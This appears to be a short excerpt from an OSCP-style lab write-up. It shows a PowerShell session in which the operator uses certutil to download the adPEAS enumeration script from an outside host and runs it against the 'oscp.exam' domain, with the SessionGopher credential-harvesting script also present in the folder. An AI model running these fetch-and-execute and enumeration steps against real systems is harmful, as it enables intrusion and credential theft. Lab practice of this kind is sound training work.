 Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/22/2023 1:48 PM 39492 SessionGopher.ps1
PS C:\Users\bethan.gibson\Desktop> certutil.exe -urlcache -f http://192.168.49.134/adPEAS.ps1 adPEAS.ps1
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\bethan.gibson\Desktop> . .\adPEAS.ps1
PS C:\Users\bethan.gibson\Desktop> Invoke-AdPEAS
[*] +++++ Starting adPEAS Version 0.7.13 +++++
adPEAS version 0.7.13
[*] +++++ Starting Enumeration +++++
[*] +++++ Searching for Domain Information +++++
[*] +++++ Checking Domain +++++
Checking Domain - Details for Domain 'oscp.exam':